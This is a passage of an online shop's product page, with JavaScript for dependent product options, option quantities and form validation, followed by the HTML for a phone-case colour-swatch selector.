                    var i, ii = 0;    
					 
					
					if (el && $(el).hasClassName('Phone_Model')){
						if(jQuery('.ui-draggable').length){
							     	el.value = el.oldvalue; 
							 openrefreshpopup();
							     return false;	
								}
					} 
                    if (el.type=='radio') {
                        var radios = this.upDiv(el).getElementsByClassName('radio');
                        for (i=0; i < radios.length; i++) {
                            this.returnSelect(radios[i]);
                        }                        
                    } else {
                        this.returnSelect(el);
                    }
                    
                    if (el.type && el.type=='checkbox' && !el.checked) {
                        this.decorateIsLast();
                        return false;
                    }
                    if (el.disabled) return false;
                    if (el.value>0) {
                        // prepare value
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        var mElementId = el.id;
                        var dSelects = [];
                        var isRequire = false;
                        for (i=0; i < elValueArr.length; i++) {
                            if (!this.dependentData[elValueArr[i]]) continue;
                            this.dependentData[elValueArr[i]].each(function(IGI){
                                if (this.inGroupIdData[IGI]) {                                    
                                    for(var dElementId in this.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            if (this.inGroupIdData[IGI][dElementId]) {
                                                
                                                var dElement = $(dElementId);
                                                if (!this.dependentChanges['m'][mElementId]) this.dependentChanges['m'][mElementId] = [];
                                                if (!this.dependentChanges['m'][mElementId][dElementId]) this.dependentChanges['m'][mElementId][dElementId] = [];
                                                this.dependentChanges['m'][mElementId][dElementId]['disabled'] = true;
                                                if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                                    isRequire = true;
                                                } else {
                                                    isRequire = $(dElement).hasClassName('required-dependent');
                                                }
                                                this.dependentChanges['m'][mElementId][dElementId]['is_require'] = isRequire;
                                                
                                                if (!this.dependentChanges['d'][dElementId]) this.dependentChanges['d'][dElementId] = [];
                                            
                                                if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                    // if [multi]select
                                                    var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                    // if el not modified -> backup default options and clear
                                                    if (!this.dependentChanges['d'][dElementId]['options']) {
                                                        this.dependentChanges['d'][dElementId]['options'] = [];
                                                        var opSelected = false;
                                                        for (ii=0; ii < dElement.options.length; ii++) {
                                                            if (this.defaultData[dElementId] && (this.defaultData[dElementId]==dElement.options[ii].value || this.defaultData[dElementId][dElement.options[ii].value])) opSelected = true; else opSelected = false;
                                                            if (dElement.options[ii].value) this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[ii].value] = {'text':dElement.options[ii].text, 'selected':opSelected, 'sel-def':opSelected, 'disabled':dElement.options[ii].disabled};
                                                        }
                                                        if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select
                                                    }
                                                    if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                        // set [multi]select flag use
                                                        if (!this.dependentChanges['d'][dElementId]['options'][selectValue]['use']) this.dependentChanges['d'][dElementId]['options'][selectValue]['use'] = [];
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].push(mElementId);
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                        
                                                        // commit changes
                                                        if (!this.dependentChanges['m'][mElementId][dElementId]['options']) this.dependentChanges['m'][mElementId][dElementId]['options'] = [];
                                                        this.dependentChanges['m'][mElementId][dElementId]['options'].push(selectValue);
                                                    }
                                                } else {
                                                    // if radio, checkbox, text, etc.
                                                    if (!this.dependentChanges['d'][dElementId]['use']) this.dependentChanges['d'][dElementId]['use'] = [];
                                                    this.dependentChanges['d'][dElementId]['use'].push(mElementId);
                                                    this.dependentChanges['d'][dElementId]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                }
                                                
                                                if ((this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length >= this.inGroupIdData[IGI].dependency) || ((dElement.type=='select-one' || dElement.type=='select-multiple') && this.dependentChanges['d'][dElementId]['options'][selectValue] && this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].length >= this.inGroupIdData[IGI].dependency)) {
                                                    // set visibility
                                                    if (!this.inGroupIdData[IGI].out_of_stock) dElement.disabled = false;
                                                    if (this.dependentHide && this.inGroupIdData[IGI].view_mode!=2) {
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).up('li').style.display = 'block';
                                                        }
                                                        dependentOptions.upDiv(dElement).style.display = 'block';
                                                    }
                                                    // set class required-entry
                                                    if (isRequire) {
                                                        $(dElement).removeClassName('required-dependent');
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).addClassName('validate-one-required-by-name');
                                                        } else {
                                                            $(dElement).addClassName('required-entry');
                                                        }    
                                                    }
                                                    // add or init dependent element
                                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                        // if [multi]select
                                                        var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                        if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                            dSelects.push(dElement); // after add data to this [multi]select
                                                        }
                                                    } else {
                                                        // if radio, checkbox, text, etc.
                                                        if (this.defaultData[dElementId] && ($(dElementId).type=='checkbox' || $(dElementId).type=='radio') && this.inGroupIdData[IGI].dependency==this.dependentChanges['d'][dElementId]['use'].length) $(dElementId).click();
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                        if (dSelects.length>0) {
                            dSelects =this.removeArrayDuplicates(dSelects);
                            for (i=0; i < dSelects.length; i++) {
                                var dElement = dSelects[i];
                                var dElementId = dElement.id;
                                // add data to [multi]select
                                this.rememberNewSelected(dElement, dElementId);
                                if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select                                
                                for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                    if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue] || !this.dependentChanges['d'][dElementId]['options'][opValue]['use'] || this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) continue;
                                    var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                    newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                    if (this.dependentChanges['d'][dElementId]['options'][opValue]['selected']) {
                                        newOpt.selected = true;
                                        //if (!newOpt.disabled) setTimeout('dependentOptions.select($("'+dElementId+'"));', '100');
                                    }
                                    dElement.options.add(newOpt);
                                }
                                dElement.onchange();
                            }
                        }
                        this.decorateIsLast();
                    }
                },
                removeArrayDuplicates:function(a) {
                    var seen = {};
                    var out = [];
                    var len = a.length;
                    var j =0;
                    for(var i =0;i <len;i++) {
                        var itemId = a[i].id;
                        var item = a[i];

                        if(seen[itemId] !==1) {
                            seen[itemId] =1;
                            out[j++] =item;
                        }
                    }
                    return out;
                },
                // cancel changes and return default options params
                returnSelect: function(el) {
                    var mElementId = el.id;
                    var i = 0;
                    
                    // reset main image to parent image option if dependent option has no image
                    if (this.dependentChanges['d'][mElementId] && this.dependentChanges['d'][mElementId]['use']) {
                        var dmElement = $(mElementId);
                        if (dmElement.checked) {
                            optionImages.showImage(dmElement);
                            this.dependentChanges['d'][mElementId]['use'].each(function(el){
                                optionImages.showImage($(el));
                            });
                        }
                    }
                    
                    if (this.dependentChanges['m'][mElementId] && !this.dependentChanges['m'][mElementId]['is_used']) {
                        this.dependentChanges['m'][mElementId]['is_used'] = true;
                        for(var dElementId in this.dependentChanges['m'][mElementId]) {
                            if (!this.dependentChanges['m'][mElementId].hasOwnProperty(dElementId) || dElementId=='is_used' || !$(dElementId)) continue;
                            var dElement = $(dElementId);
                            var disableElFlag = false;
                            // disable dependent el
                            if (this.dependentChanges['m'][mElementId][dElementId]['disabled']) {
                                
                                if (this.dependentChanges['m'][mElementId][dElementId]['options'] && this.dependentChanges['d'][dElementId]['options']) {
                                    // to [multi]select                                    
                                    this.rememberNewSelected(dElement, dElementId);
                                    
                                    // remove options if not use main el
                                    for (i=0; i < this.dependentChanges['m'][mElementId][dElementId]['options'].length; i++) {
                                        opValue = this.dependentChanges['m'][mElementId][dElementId]['options'][i];
                                        
                                        if (this.dependentChanges['d'][dElementId]['options'][opValue] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length>0) {
                                            this.dependentChanges['d'][dElementId]['options'][opValue]['use'] = this.dependentChanges['d'][dElementId]['options'][opValue]['use'].without(mElementId);
                                            if (this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) {
                                                $$("#"+dElementId+" option[value='"+opValue.substr(1)+"']").each(function(elOp){
                                                                                                        elOp.remove();
                                                });
                                            } else {
                                                disableElFlag = false;
                                            }
                                        }
                                    }
                                    if (disableElFlag && (dElement.length>1 || (dElement.multiple && dElement.length>0))) disableElFlag = false;
                                    dElement.onchange();
                                } else {                                    
                                    // to radio, checkbox, text, etc.
                                    if (this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length > 0) {                                        
                                        this.dependentChanges['d'][dElementId]['use'] = this.dependentChanges['d'][dElementId]['use'].without(mElementId);
                                        if (this.dependentChanges['d'][dElementId]['use'].length >= this.dependentChanges['d'][dElementId]['dependency']) disableElFlag = false;
                                    }
                                }
                                if (disableElFlag) {
                                    dElement.disabled = true;
                                    
                                    // restore default if [multi]select
                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                        for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                            if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue]) continue;
                                            var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                            newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                            newOpt.selected = this.dependentChanges['d'][dElementId]['options'][opValue]['sel-def'];
                                            dElement.options.add(newOpt);
                                        }
                                        dElement.onchange();
                                    }
                                    
                                    // hide
                                    if (this.dependentHide) {
                                        var hideDivFlag = true;
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).up('li').style.display = 'none';
                                            ulEl = $(dElement).up('li').up('ul');
                                            if (ulEl) {
                                                lis = ulEl.getElementsByTagName('li');
                                                for (i=0; i < lis.length; i++) {
                                                    if (lis[i].style.display=='block') {
                                                        hideDivFlag = false;
                                                        break;
                                                    }
                                                }
                                            }
                                        }
                                        if (hideDivFlag) this.upDiv(dElement).style.display = 'none';
                                    }
                                    
                                    // require
                                    if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).removeClassName('validate-one-required-by-name');
                                        } else {
                                            $(dElement).removeClassName('required-entry');
                                        }                                
                                        $(dElement).addClassName('required-dependent');
                                    }
                                    
                                    optionImages.showImage(dElement);
                                }
                            }
                            // return dependent->dependent etc..
                            if (disableElFlag && (dElement.type=='checkbox' || dElement.type=='radio') && dElement.checked) {
                                dElement.checked = false;
                                if (dElement.type=='checkbox') optionSetQtyProduct.checkboxQty(dElement);
                                dependentOptions.returnSelect(dElement);
                            } else if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                dependentOptions.select(dElement); // that's right!
                            } else if (disableElFlag && (dElement.type=='text' || dElement.type=='textarea' || dElement.type=='file')) {
                                if (this.defaultData[dElementId]) dElement.value = this.defaultData[dElementId]; else dElement.value = '';
                            }                            
                        }
                        delete this.dependentChanges['m'][mElementId];
                    }    
                },
                rememberNewSelected: function(dElement, dElementId) {
                    // remember new selected
                    if (this.dependentChanges['d'][dElementId] && this.dependentChanges['d'][dElementId]['options']) {
                        var opSelected = false;
                        for (i=0; i < dElement.options.length; i++) {
                            if (this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]) {
                                if (dElement.options[i].selected && dElement.options[i].value>0) opSelected = true; else opSelected = false;
                                this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]['selected'] = opSelected;
                            }
                        }
                    }
                },
                // for ie to work
                upDiv: function(el) {   
                    if (el.type=='checkbox' || el.type=='radio') {
                        var div = el.up(4);
                        if (!$(div).hasClassName('option')) div = div.up(1);
                        return div;
                    } else {
                        return el.up('div.option');
                    }
                },
                decorateIsLast: function() {            
                    var divs = $$('div.option');
                    if (divs) {
                        var dl = false;
                        var dd = false;
                        divs.each(function(div, index){
                            if (div.style.display!='none' && !$(div).hasClassName('hidden')) {
                                dl = div.down('dl');
                                if (dl) {
                                    if ($(dl).hasClassName('last')) $(dl).removeClassName('last');
                                    dd = dl.down('dd');
                                    if (dd && $(dd).hasClassName('last')) $(dd).removeClassName('last');
                                }
                            }
                        }.bind(this));
                        if (dl) $(dl).addClassName('last');
                        if (dd) $(dd).addClassName('last');
                    }
                },                
                applyDefaultValues: function(el) {            
                    for(var elementId in this.defaultData) {
                        if (!this.defaultData.hasOwnProperty(elementId)) continue;
                        if ($(elementId) && this.upDiv($(elementId)) && this.upDiv($(elementId)).style.display!="none") {                    
                            this.returnSelect($(elementId));
                            if ($(elementId).type=='select-one' || $(elementId).type=='text' || $(elementId).type=='textarea') {
                                $(elementId).value = this.defaultData[elementId];
                            } else if ($(elementId).type=='select-multiple') {
                                el = $(elementId);
                                for (i=0; i < el.options.length; i++) {
                                    if (this.defaultData[elementId][el.options[i].value]) el.options[i].selected = true;
                                }
                            } else if ($(elementId).type=='checkbox' || $(elementId).type=='radio') {
                                if ($(elementId).checked!=true) $(elementId).click();
                            }    
                            this.select($(elementId));
                        }
                    }                     
                }
                
            };
            
            // for correct decorating of options
            if (typeof(decorateGeneric)!='undefined') {
                (function(){

                    var parentDecorateGeneric = decorateGeneric.bind(window);

                    decorateGeneric = function(elements, decorateParams) {
                        parentDecorateGeneric(elements, decorateParams);
                        dependentOptions.decorateIsLast();
                    };
                })();
            }
    
        // Change Qty Input Invetory
        var optionsInventory = {
            changeInputQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueId = el.value;
                if (el.type == 'radio') {
                    var optionQty = $('options_'+optionId+'_qty');
                } else if (el.type == 'checkbox') {
                    var optionQty = $('options_'+optionId+'_'+valueId+'_qty');
                }
                if (!optionQty) {
                    return;
                }
                var minQty = 1;
                if (valueId != '' && opConfig.config[optionId][valueId].min_qty) {
                    minQty = opConfig.config[optionId][valueId].min_qty;
                }

                $(optionQty).addClassName('validate-greater-than-zero');
                if (!el.checked) {
                    minQty = 0;
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
                this._changeDisabledQty(el, optionQty);
                optionQty.value = minQty;
            }, 
            changeSelectQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueIds = this._getValueIds(el);
                var optionQty = $('options_'+optionId+'_qty');
                if (!optionQty) {
                    return;
                }
                
                for (i=0; i < valueIds.length; i++) {
                    var valueId = valueIds[i];
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    optionQty.value = minQty;
                }
                
                $(optionQty).addClassName('validate-greater-than-zero');
            },
            changeMultiSelectQty: function(optionId, valueId, selected) {
                var optionQty = $('options_'+ optionId +'_'+ valueId +'_qty');
                if (!optionQty) {
                    return;
                }
                optionQty.disabled = !selected;
                
                if (selected) {
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    if (optionQty.value<=0) {
                        optionQty.value = minQty;
                    }
                    $(optionQty).addClassName('validate-greater-than-zero');
                } else {
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
            },
            _getValueIds: function(el) {
                var ids = [];
                
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].selected && el.options[i].value != '') {
                        ids.push(el.options[i].value);
                    }
                }
                
                return ids;
            },
            _getOptionId: function(el) {
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                return optionId;
            },
            _changeDisabledQty: function(el, qty) {
                qty.disabled=!el.checked;
            },
        };
        
        Event.observe(window, 'load', function() {
            $$("input[type^='checkbox'].product-custom-option, input[type^='radio'].product-custom-option").each(function(element){
                Event.observe(element, 'change', function() {
                    optionsInventory.changeInputQty(element);
                    opConfig.reloadPrice();
                });
            });
            $$("select[id^='select_'].product-custom-option").each(function(element){
				
			
                Event.observe(element, 'change', function() {
					
			    if(jQuery(element).hasClass("Phone_Model")){
				    jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					 if( jQuery(element).find(":selected").val() == '') {
						jQuery(element).parents(".option").find("label").addClass("animate-charcter"); 
					 }else{
						 jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(element).parents(".option").next(".option").find("label").addClass("animate-charcter"); 
					 }
			    }
                    optionsInventory.changeSelectQty(element);
                    opConfig.reloadPrice();
                });
            });
        });
        // end Change Qty Input Invetory
        //]]>
    </script>
    <div style=" " class="m_Colors option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Colors</label>
		<label> Color<span class="required">&nbsp;*</span></label>
            </dt>
    <dd class="last">
        <ul id="ul_swatch_99893"><li id="swatch_799188" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799188); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Black"><div class="swatch-color" style="background:#000000;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799188); return false;">Black</div><div style="display:none" class="foradditional_images">Black</div><li id="swatch_799189" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799189); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="White"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799189); return false;">White</div><div style="display:none" class="foradditional_images">White</div><li id="swatch_799190" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799190); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue Dark"><div class="swatch-color" style="background:#000B7B;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799190); return false;">Blue Dark</div><div style="display:none" class="foradditional_images">Blue Dark</div><li id="swatch_799191" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799191); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue Light"><div class="swatch-color" style="background:#B3F2FF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799191); return false;">Blue Light</div><div style="display:none" class="foradditional_images">Blue Light</div><li id="swatch_799192" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799192); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue"><div class="swatch-color" style="background:#3B82F6;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799192); return false;">Blue</div><div style="display:none" class="foradditional_images">Blue</div><li id="swatch_799193" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799193); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Brown Dark"><div class="swatch-color" style="background:#3A2504;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799193); return false;">Brown Dark</div><div style="display:none" class="foradditional_images">Brown Dark</div><li id="swatch_799194" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799194); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Green Dark"><div class="swatch-color" style="background:#175F18;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799194); return false;">Green Dark</div><div style="display:none" class="foradditional_images">Green Dark</div><li id="swatch_799195" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799195); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Green Light"><div class="swatch-color" style="background:#B6ECA7;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799195); return false;">Green Light</div><div style="display:none" class="foradditional_images">Green Light</div><li id="swatch_799196" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799196); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Grey Blue"><div class="swatch-color" style="background:#B9C9DF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799196); return false;">Grey Blue</div><div style="display:none" class="foradditional_images">Grey Blue</div><li id="swatch_799197" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799197); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Grey"><div class="swatch-color" style="background:#CACED3;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799197); return false;">Grey</div><div style="display:none" class="foradditional_images">Grey</div><li id="swatch_799198" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799198); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Neon"><div class="swatch-color" style="background:#18FF1D;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799198); return false;">Neon</div><div style="display:none" class="foradditional_images">Neon</div><li id="swatch_799199" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799199); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Orange"><div class="swatch-color" style="background:#EC7413;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799199); return false;">Orange</div><div style="display:none" class="foradditional_images">Orange</div><li id="swatch_799200" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799200); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Peach"><div class="swatch-color" style="background:#FACDA8;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799200); return false;">Peach</div><div style="display:none" class="foradditional_images">Peach</div><li id="swatch_799201" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799201); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Pink Dark"><div class="swatch-color" style="background:#FE8BFF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799201); return false;">Pink Dark</div><div style="display:none" class="foradditional_images">Pink Dark</div><li id="swatch_799202" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799202); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Pink Light"><div class="swatch-color" style="background:#FFE0F3;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799202); return false;">Pink Light</div><div style="display:none" class="foradditional_images">Pink Light</div><li id="swatch_799203" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799203); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Purple Dark"><div class="swatch-color" style="background:#503E90;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799203); return false;">Purple Dark</div><div style="display:none" class="foradditional_images">Purple Dark</div><li id="swatch_799204" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799204); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Purple Light"><div class="swatch-color" style="background:#9B85EB;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799204); return false;">Purple Light</div><div style="display:none" class="foradditional_images">Purple Light</div><li id="swatch_799205" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799205); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Red Dark"><div class="swatch-color" style="background:#820303;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799205); return false;">Red Dark</div><div style="display:none" class="foradditional_images">Red Dark</div><li id="swatch_799206" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799206); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Red"><div class="swatch-color" style="background:#FF2121;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799206); return false;">Red</div><div style="display:none" class="foradditional_images">Red</div><li id="swatch_799207" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799207); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Rose Pink"><div class="swatch-color" style="background:#DB2578;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799207); return false;">Rose Pink</div><div style="display:none" class="foradditional_images">Rose Pink</div><li id="swatch_799208" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799208); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Yellow Bright"><div class="swatch-color" style="background:#FFE731;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799208); return false;">Yellow Bright</div><div style="display:none" class="foradditional_images">Yellow Bright</div><li id="swatch_799209" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(99893, 799209); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Yellow Light"><div class="swatch-color" style="background:#FFFEA8;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(99893, 799209); return false;">Yellow Light</div><div style="display:none" class="foradditional_images">Yellow Light</div></ul><select name="options[99893]" id="select_99893" class="Colors   hidden required-entry product-custom-option swatch" title="" onfocus="this.oldvalue = this.value;" onchange="dependentOptions.select(this); optionImages.showImage(this); optionSwatch.change(this);opConfig.reloadPrice();" style="height: 1px; min-height: 1px; clear: both;"><option value="" >-- Please Select --</option><option value="799188" >Black </option><option value="799189" >White </option><option value="799190" >Blue Dark </option><option value="799191" >Blue Light </option><option value="799192" >Blue </option><option value="799193" >Brown Dark </option><option value="799194" >Green Dark </option><option value="799195" >Green Light </option><option value="799196" >Grey Blue </option><option value="799197" >Grey </option><option value="799198" >Neon </option><option value="799199" >Orange </option><option value="799200" >Peach </option><option value="799201" >Pink Dark </option><option value="799202" >Pink Light </option><option value="799203" >Purple Dark </option><option value="799204" >Purple Light </option><option value="799205" >Red Dark </option><option value="799206" >Red </option><option value="799207" >Rose Pink </option><option value="799208" >Yellow Bright </option><option value="799209" >Yellow Light </option></select><div style="display:none" class="1 opt_ab1 Colors" onclick="optionSwatch.select(99893, 799209); return false;">Yellow Light</div><div style="display:none" class="foradditional_images">Yellow Light</div>                                                        <input type="hidden" class="option_value" id="value_option_99893" value="0" />
    </dd></dl>
    </div>
    <script type="text/javascript"> 
            
    // onchange -> product price update by qty
    document.observe('dom:loaded', function() {
        if ($('qty')) $('qty').writeAttribute('onchange','opConfig.reloadPrice()');
            });
    
    Event.observe(window, 'load', function() {
		console.log(optionImages);
        optionImages.markProduct();
        optionImages.pageLoaded = true;
        
        $$("select[id^='select_'].product-custom-option").each(function(element){
            element.onchange();
        });
        
        $$("input[id^='options_'].product-custom-option:checked").each(function(element) {
            element.onclick();
        });
        
                       
            // apply edit or options default
            dependentOptions.applyDefaultValues();
            dependentOptions.decorateIsLast();
                
        // validate and scroll to element
        var parentValidatorValidate = productAddToCartForm.validator.validate.bind(productAddToCartForm.validator);    
        productAddToCartForm.validator.validate = function() {
            var result = parentValidatorValidate();
            
            // fix focus
            if(!result && this.options.focusOnError) {
                try{
                    var element = Form.getElements(this.form).findAll(function(elm) {
                        if ($(elm).hasClassName('validation-failed') || ($(elm).up('ul') && $(elm).up('ul').hasClassName('validation-failed'))) {
                            return $(elm);
                        }
                    }).first();
                    element.up('dl').scrollTo();
                } catch(e){}   
            }
            
            // for swatch validation
            $$(".product-options ul.validation-failed[id^='ul_swatch_']").each(function(el){
                $(el).removeClassName('validation-failed');
            });
            $$('.product-options select.validation-failed').each(function(el){
                if ($(el).hasClassName('hidden')) {
                    $(el).removeClassName('validation-failed');
                    $(el).up('dd').down('ul').addClassName('validation-failed');
                }
            });
            
            return result;
        }.bind(productAddToCartForm.validator);
    });
    </script>
<!--script type="text/javascript">
jQuery(document).ready(function(){
	jQuery(".option li:first-of-type").find(".Phone_Brand").trigger("click");
    jQuery(".product-options .option li.swatch-disabled").css("opacity","1");
})

</script-->
  <script>
